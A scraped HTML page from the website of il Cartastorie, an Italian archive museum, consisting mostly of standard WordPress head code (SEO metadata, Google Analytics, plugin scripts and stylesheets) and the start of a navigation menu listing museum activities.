

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilcartastorie.it/en/nuove-installazioni-kaleidos/
body_size: 12357
content:
	<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
	
    
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ilcartastorie.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png">
	<link rel="apple-touch-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<title>(Italiano) IL MUSEO &#039;22 - il Cartastorie</title>
<script>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"}</script><link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CUbuntu:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COswald:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.ilcartastorie.it/en/nuove-installazioni-kaleidos/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="(Italiano) IL MUSEO &#039;22 - il Cartastorie" />
<meta property="og:description" content="Sorry, this entry is only available in Italian." />
<meta property="og:url" content="https://www.ilcartastorie.it/en/nuove-installazioni-kaleidos/" />
<meta property="og:site_name" content="il Cartastorie" />
<meta property="article:publisher" content="https://www.facebook.com/museoilcartastorie/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Sorry, this entry is only available in Italian." />
<meta name="twitter:title" content="(Italiano) IL MUSEO &#039;22 - il Cartastorie" />
<meta name="twitter:site" content="@ilCartastorie" />
<meta name="twitter:creator" content="@ilCartastorie" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.ilcartastorie.it\/en\/","sameAs":["https:\/\/www.facebook.com\/museoilcartastorie\/","https:\/\/www.instagram.com\/ilcartastorie\/","https:\/\/www.youtube.com\/channel\/UCw_c-0x3nT1q7ztUChMYYxw\/featured","https:\/\/twitter.com\/ilCartastorie"],"@id":"https:\/\/www.ilcartastorie.it\/en\/#organization","name":"Fondazione ilCartastorie","logo":"http:\/\/www.ilcartastorie.it\/wp-content\/uploads\/2016\/05\/logonero-01.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed" href="https://www.ilcartastorie.it/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Comments Feed" href="https://www.ilcartastorie.it/en/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.13.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.13.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-83909942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-83909942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilcartastorie.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.ilcartastorie.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/left.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-font-awesome-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='https://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_default_style-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_stylesheet-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/stylesheet.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font-awesome-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_elegant-icons-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/elegant-icons/style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_responsive-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/responsive.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic_responsive-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_custom_css-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_mac_stylesheet-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/mac_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_webkit-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/webkit_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='varnish_http_purge-css'  href='https://www.ilcartastorie.it/wp-content/plugins/varnish-http-purge/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.ilcartastorie.it/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ilcartastorie.it\/en","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.13.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c30e1f","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.9.4'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.ilcartastorie.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/js/side-menu.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"it_IT","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://www.ilcartastorie.it/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://www.ilcartastorie.it/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilcartastorie.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ilcartastorie.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.ilcartastorie.it/en/?p=15827' />
<link rel="alternate" type="application/json+oembed" href="https://www.ilcartastorie.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilcartastorie.it%2Fen%2Fnuove-installazioni-kaleidos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ilcartastorie.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilcartastorie.it%2Fen%2Fnuove-installazioni-kaleidos%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_it {background-image: url(https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="https://www.ilcartastorie.it/it/nuove-installazioni-kaleidos/" rel="alternate" />
<link hreflang="en" href="https://www.ilcartastorie.it/en/nuove-installazioni-kaleidos/" rel="alternate" />
<link hreflang="x-default" href="https://www.ilcartastorie.it/nuove-installazioni-kaleidos/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_header_text .sbi_bio, #sb_instagram .sbi_header_text h3 {
    clear: both;
    float: left;
    margin: 0 26px 3px 60px !important;
    padding: 0 !important;
    width: auto;
    text-align: center;
    font-size: 9pt;
}
</style>
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.ilcartastorie.it/wp-content/themes/mikado1/css/ie9_stylesheet.css" media="screen"><![endif]-->		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			ul#menu-left_menu {
    margin-left: -200px;
}

ul#menu-right_menu {
    margin-right: -200px;
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="page-template-default page page-id-15827 mkd-core-1.0.4  mkd-theme-ver-1.11 smooth_scroll wpb-js-composer js-comp-ver-5.5.2 vc_responsive">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="wave"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent with_border  stick_with_left_right_menu">
	<div class="header_inner clearfix">

<!--insert start-->
	<!--insert end-->
	<div class="header_top_bottom_holder">
				<div class="header_bottom clearfix "  >
						<div class="container">
				<div class="container_inner clearfix" >
					                                            <nav class="main_menu drop_down left_side" style="padding-right:94px;">
                            <ul id="menu-left_menu" class=""><li id="nav-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://ilcartastorie.it/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>THE MUSEUM</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/orarietariffe/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Opening hours and prices</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="nav-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/percorso-multimediale/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>multimedia exhibit</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/google-arts-culture/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Google Arts &#038; Culture</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>activities</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/archivio-news/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio news</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/ecosistema-digitale-regione-campania/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Digitized documents</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/antenatiarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Antentati d&#8217;Archivio</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://www.ilcartastorie.it/en/residenze/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Artists in residence</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/codex-antonio-biasiucci/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CODEX – Antonio Biasiucci</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://residenzemusicali" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze Musicali</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>La storia e la bellezza</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/en/labestiacarenne/ilmiodiodonna.html" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il mio Dio è donna</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://j" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Theatre</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/scene-archivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Scenes from an archives</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://pro" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Writing workshop</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/archivio-narrato/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Narrating the archives 2015/2016</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub">
	<ul>
		<li id="nav-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/notte-della-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Poetry night</span><span class="plus"></span></a></li>
